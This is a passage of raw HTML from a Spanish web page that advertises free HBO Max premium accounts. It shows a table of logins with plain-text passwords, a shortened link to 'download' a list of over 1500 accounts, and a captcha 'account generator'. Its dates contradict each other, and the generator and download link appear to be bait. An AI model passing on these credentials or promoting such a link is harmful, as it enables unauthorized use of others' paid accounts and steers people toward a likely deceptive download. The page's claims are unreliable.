inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">un nuevo perfil</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  dentro de la cuenta, además cuando se detecta un fallo en la cuenta, proporcionamos una de nueva.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Puede utilizar la cuenta en diferentes dispositivos: Apple TV, Chromecast, móvil, tableta, Smart TV, PC, playstation y por Vodafone TV, sin problemas y disfrutar viendo la serie en </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> alta definición y 4k</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-117 size-full" title="Cuentas seguras hbo españa gratis" src="https://www.suscripcionesgratis.com/wp-content/uploads/2018/02/cuenta-netflix-gratis-app-iphone-2019-smartphone.png" alt="Cuentas seguras hbo españa gratis" width="786" height="154"></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Puede abrir la lista de cuentas gratis que incluyen +1500 de Hbo España presionando </span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">a continuación:</span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<h2 id="Netflix"><span id="Cuentas_de_usuario_de_HBO_Max_gratis_con_id_y_contrasenas_2026"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Cuentas de usuario de HBO Max gratis con id y contraseñas 2026</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h2>
<table>
<tbody>
<tr>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nombre de usuario (correo electrónico)</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Contraseña</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Subscripció</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="95ddf7fad8f4edf2e7f4e1fce6d5f2f8f4fcf9bbf6faf8">[email&#160;protected]</a></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Hbomax22</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> premium</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="32555d5c48535e5d030172555f535b5e1c515d5f">[email&#160;protected]</a></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1gon124</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> premium</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a4cacbd6c6c1d6d0cbc3c5c9c695e4c3c9c5cdc88ac7cbc9">[email&#160;protected]</a></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">ezek123</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">premium</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="69031c080708050a08071d2901061d04080005470a0604">[email&#160;protected]</a></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">e12o2</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> premium</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></td>
</tr>
</tbody>
</table>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Hemos querido dejar </span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">varias de  </span></span></span></span></strong></span></span></span></span></span></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">nuestras cuentas </span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">de </span></span></span></span><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">HBO Max</span></span></span></span></b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> para todos vosotros y que podáis probarlas y ver como funcionan de forma correcta</span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">. </span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Al ser utilizados por una gran cantidad de personas pueden ser algunas dejen de funcionar. </span><span style="vertical-align: inherit;">Lo mejor es descargar la lista actualizada del 2022 completa y poder acceder a todas nuestras cuentas actualizadas.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Si desea ver la Lista completa de cuentas de + </span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1500,</span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">   </span></span></span></span></span></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> desplácese hacia </span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">ABAJO</span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> y </span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">ACCEDA hasta</span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> la </span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Lista completa de cuentas de HBO Max en Funcionamiento.</span></span></span></span></span></span></span></span></span></span></span></span></strong></p>
<p><strong><div class="su-button-center"><a href="https://is.gd/Yw3Lpw" class="su-button su-button-style-default su-button-wide" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:14px;-moz-border-radius:14px;-webkit-border-radius:14px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:10px 34px;font-size:25px;line-height:38px;border-color:#6cadf4;border-radius:14px;-moz-border-radius:14px;-webkit-border-radius:14px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-download" style="font-size:25px;color:#FFFFFF"></i> Listado cuentas HBO Premium</span></a></div></strong></p>
<h2 id="Generador"><span id="Generador_de_cuentas_HBO_Max_Gratis_2026"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Generador de cuentas HBO Max Gratis 2026</span></span></span></span></span></span></span></span></span></span></span></span></span></h2>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Si decide utilizar nuestro generador de cuentas automáticamente, tomará automáticamente una cuenta de nuestra lista sin tener que descargarlo:</span></span></span></span></span></span></span></span></span></span></span></span></p>
<ol>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Generar una nueva cuenta de HBO España de inicio de sesión y contraseña:</span></span></span></span></span></span></span></span></span></span></span></span></li>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Haga clic en verificar Google Captcha</span></span></span></span></span></span></span></span></span></span></span></span></li>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Una vez completado el captcha, se reemplazarán los caracteres *****.</span></span></span></span></span></span></span></span></span></span></span></span></li>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Inicia sesión en HBO Max y crea un nuevo perfil de usuario.</span></span></span></span></span></span></span></span></span></span></span></span></li>
<li><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sin</span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  embargo, el sistema simplemente recoge una cuenta al azar de nuestra lista de +1500.</span></span></span></span></span></span></span></span></span></span></span></span></li>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¡Hecho!</span></span></span></span></span></span></span></span></span></span></span></span></li>
</ol>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¿Cómo acceder a la lista de cuentas HBO Max +1500?</span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Para acceder a la lista, desplácese hacia abajo y acceda al generador, o vea la lista completa en texto.</span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-322" src="https://www.reformatucasaya.com/wp-content/uploads/2020/03/ver-hbo-premium-gratis-de-forma-gratuita-generador-de-cuentas-hbo-gratis.jpg" alt="ver hbo premium gratis de forma gratuita - generador de cuentas hbo gratis" width="980" height="565" srcset="https://www.reformatucasaya.com/wp-content/uploads/2020/03/ver-hbo-premium-gratis-de-forma-gratuita-generador-de-cuentas-hbo-gratis.jpg 980w, https://www.reformatucasaya.com/wp-content/uploads/2020/03/ver-hbo-premium-gratis-de-forma-gratuita-generador-de-cuentas-hbo-gratis-300x173.jpg 300w, https://www.reformatucasaya.com/wp-content/uploads/2020/03/ver-hbo-premium-gratis-de-forma-gratuita-generador-de-cuentas-hbo-gratis-768x443.jpg 768w, https://www.reformatucasaya.com/wp-content/uploads/2020/03/ver-hbo-premium-gratis-de-forma-gratuita-generador-de-cuentas-hbo-gratis-400x231.jpg 400w, https://www.reformatucasaya.com/wp-content/uploads/2020/03/ver-hbo-premium-gratis-de-forma-gratuita-generador-de-cuentas-hbo-gratis-800x461.jpg 800w" sizes="(max-width: 980px) 100vw, 980px"></p>
<p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">En conclusión: </span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> esta es una manera fácil de ver tus series favoritas, películas de la cartelera, documentos, sin embargo, le recomendamos que se suscriba a HBO España si tiene suficiente dinero.</span></span></span></span></span></span></span></span></span></span></span></span></p>
